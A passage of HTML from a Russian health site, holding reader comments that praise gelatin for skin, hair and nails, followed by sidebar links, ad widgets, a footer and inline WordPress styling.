								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn"><a href="#Надежда Введенская</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20116"><time datetime="2015-12-19T00:54:52+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Желатин я люблю и периодически что-то готовлю с ним. Сейчас еще пойду посмотрю вашу статью по поводу аппликаций. Может, тоже сделаю.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20123">

					<article id="comment-20123" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Светлана</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20123"><time datetime="2015-12-19T22:38:43+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Не знала, что желатин так полезен для кожи и костей. Спасибо за информацию</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20129">

					<article id="comment-20129" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">ogorodbezzabot.ru/ovoshti/rokambol.htmlОльга</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20129"><time datetime="2015-12-20T09:21:18+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Я желатин в пищу хоть и не употребляю (вегетарианка), но для кожи его иногда использую. Маска из желатина, активированного угля и сухого молока просто замечательно очищает кожу от ненавистных черных точек. А вот для волос я бы использовать его не рискнула: как потом его вымывать, он же атцки липкий?</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20134">

					<article id="comment-20134" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Татьяна Паломи</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20134"><time datetime="2015-12-21T00:53:28+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Сколько пользы можно извлечь от простого, казалось бы, желатина. Ведь не даром он так широко применяется и в косметологии и в кулинарии и в фармакологии.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20149">

					<article id="comment-20149" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Эллина</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20149"><time datetime="2015-12-23T02:53:45+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Вот, ведь, забавно &#8211; я желатин к полезным продуктам никогда не причисляла, а тут тебе и для костей, и для лица, и для волос;</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20151">

					<article id="comment-20151" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">aristocratka.ru/Наталья</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20151"><time datetime="2015-12-23T20:11:29+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Вот то, что желатин лучше готовить дома, я согласна. А если бы вы ещё и рецептик дали, было бы просто замечательно.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20154">

					<article id="comment-20154" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Анна</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20154"><time datetime="2015-12-24T12:05:32+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Не зря, похоже, муж любит все желейное)) даже и не знала, что желатин относится к полезным продуктам. Надо почаще вводить его в меню.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20156">

					<article id="comment-20156" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">worldhobbies.ru/Галина</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20156"><time datetime="2015-12-25T17:40:29+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Желатин редко использую в приготовлении блюд, а маски с ним мне нравятся.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20169">

					<article id="comment-20169" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">nataniell.runatabul</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20169"><time datetime="2015-12-29T19:25:14+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Я тоже заметила,что когда часто кушаю различные желе и мармелад,ногти становятся лучше.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20190">

					<article id="comment-20190" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">nashydetky.com/pitanie/chizkeyk-s-abrikosami-bez-vyipechkiОльга Кутуева</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20190"><time datetime="2016-01-08T05:22:01+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Признаться честно, знала, что желатин не вреден, но не знала, что настолько полезен. Спасибо за советы, приму как руководство к действию. Желе мы не очень любим, а вот творожный чизкейк приготовлю и для масочек буду применять.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20229">

					<article id="comment-20229" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">vadotop.com/koptyi.htmlVadar</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20229"><time datetime="2016-01-18T21:00:57+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Вот так дела 🙂 Не думал, что желатин так может быть полезен для человека!</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20368">

					<article id="comment-20368" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">worldhobbies.ru/Галина</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20368"><time datetime="2016-02-16T12:49:12+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Желатиновые маски для волос &#8211; это то, что в парикмахерских называется ламинированием, только дома обходится гораздо дешевле.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		</ol><!-- .ast-comment-list -->

		
	
			<p class="no-comments">Комментарии закрыты.</p>
	
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azdorovia.ru/">
	<label for="search-field">
		<span class="screen-reader-text">Поиск:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Поиск..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Поиск">
	</form>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-704593-6 -->
<div id="yandex_rtb_R-A-704593-6"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-704593-6',
    blockId: 'R-A-704593-6'
  })
})</script></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="KPzvEhw6FmGx4IlKQeaS" data-type="2" class="blockOfO1b2l3"></div></div></aside><div class="widget widget_fairy_best_posts"><h2 class="widget-title">Свежие статьи</h2><ul class="one_big"><li><a href="https://azdorovia.ru/simptomy-zabolevaniya-koronavirusom-pravda-i-mify-o-zabolevanii.html"><img width="800" height="494" src="https://azdorovia.ru/wp-content/uploads/2018/06/141530.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Коронавирусная инфекция" decoding="async" loading="lazy" srcset="https://azdorovia.ru/wp-content/uploads/2018/06/141530.jpg 800w, https://azdorovia.ru/wp-content/uploads/2018/06/141530-53x33.jpg 53w, https://azdorovia.ru/wp-content/uploads/2018/06/141530-728x450.jpg 728w, https://azdorovia.ru/wp-content/uploads/2018/06/141530-768x474.jpg 768w, https://azdorovia.ru/wp-content/uploads/2018/06/141530-200x125.jpg 200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><span class="post-title">Симптомы заболевания коронавирусом, правда и мифы о заболевании</span>
				</a>
				</li><li><a href="https://azdorovia.ru/preeklampsiya-beremennyh.html"><img width="1280" height="720" src="https://azdorovia.ru/wp-content/uploads/2018/01/maxresdefault.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Преэклампсия беременных" decoding="async" loading="lazy" srcset="https://azdorovia.ru/wp-content/uploads/2018/01/maxresdefault.jpg 1280w, https://azdorovia.ru/wp-content/uploads/2018/01/maxresdefault-53x30.jpg 53w, https://azdorovia.ru/wp-content/uploads/2018/01/maxresdefault-728x410.jpg 728w, https://azdorovia.ru/wp-content/uploads/2018/01/maxresdefault-768x432.jpg 768w, https://azdorovia.ru/wp-content/uploads/2018/01/maxresdefault-920x518.jpg 920w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><span class="post-title">Преэклампсия беременных</span>
				</a>
				</li><li><a href="https://azdorovia.ru/gripp-2019-2020-simptomy-i-lechenie.html"><img width="930" height="525" src="https://azdorovia.ru/wp-content/uploads/2019/10/2cb89f54-26fc-45ef-9f3f-b4593f7b9b8a.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://azdorovia.ru/wp-content/uploads/2019/10/2cb89f54-26fc-45ef-9f3f-b4593f7b9b8a.jpg 930w, https://azdorovia.ru/wp-content/uploads/2019/10/2cb89f54-26fc-45ef-9f3f-b4593f7b9b8a-53x30.jpg 53w, https://azdorovia.ru/wp-content/uploads/2019/10/2cb89f54-26fc-45ef-9f3f-b4593f7b9b8a-728x411.jpg 728w, https://azdorovia.ru/wp-content/uploads/2019/10/2cb89f54-26fc-45ef-9f3f-b4593f7b9b8a-768x434.jpg 768w, https://azdorovia.ru/wp-content/uploads/2019/10/2cb89f54-26fc-45ef-9f3f-b4593f7b9b8a-920x519.jpg 920w" sizes="auto, (max-width: 930px) 100vw, 930px" /><span class="post-title">Грипп 2020-2021: симптомы и лечение</span>
				</a>
				</li><li><a href="https://azdorovia.ru/reduslim-sredstvo-dlya-bystrogo-pokh.html"><img width="700" height="605" src="https://azdorovia.ru/wp-content/uploads/2019/02/9.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://azdorovia.ru/wp-content/uploads/2019/02/9.jpg 700w, https://azdorovia.ru/wp-content/uploads/2019/02/9-53x46.jpg 53w" sizes="auto, (max-width: 700px) 100vw, 700px" /><span class="post-title">«Редуслим» &#8211; средство для быстрого похудения или очередной обман?</span>
				</a>
				</li><li><a href="https://azdorovia.ru/chem-opasen-svinoy-gripp.html"><img width="745" height="480" src="https://azdorovia.ru/wp-content/uploads/2019/02/88483.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://azdorovia.ru/wp-content/uploads/2019/02/88483.jpg 745w, https://azdorovia.ru/wp-content/uploads/2019/02/88483-53x34.jpg 53w, https://azdorovia.ru/wp-content/uploads/2019/02/88483-728x469.jpg 728w" sizes="auto, (max-width: 745px) 100vw, 745px" /><span class="post-title">Чем опасен «свиной» грипп</span>
				</a>
				</li></ul></div><aside id="fairy_last_comment-3" class="widget widget_fairy_last_comment"><h2 class="widget-title">Свежие комментарии</h2>		<ul class="recent-comments no-gravatar">
					</ul>
	
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="fd8c89c7-2dc6-4156-90ba-46dc501472d7"></div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-2">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
					<div class="ast-row ast-flex">

											<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-6" >
							Copyright © 2025 <span class="ast-footer-site-title">Азбука здоровья</span> 						</div>
				
											<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6" >
							<div class="footer-primary-navigation"><ul id="menu-menyu-v-podvale" class="nav-menu"><li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://azdorovia.ru/karta-sajta-2" class="menu-link">Карта сайта</a></li>
</ul></div>						</div>
				
					</div> <!-- .ast-row.ast-flex -->
			</div><!-- .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->

					
	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 